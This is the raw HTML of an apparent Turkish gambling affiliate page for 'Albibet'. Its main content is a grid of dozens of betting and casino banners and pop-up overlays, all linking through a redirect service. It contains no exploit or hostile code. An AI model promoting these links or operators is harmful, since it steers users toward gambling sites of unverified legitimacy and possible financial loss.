input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/posts/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://albibetkayit.com/?p=480' />
<link rel="pingback" href="https://albibetkayit.com/xmlrpc.php">
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/albibet-para-kazanir/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

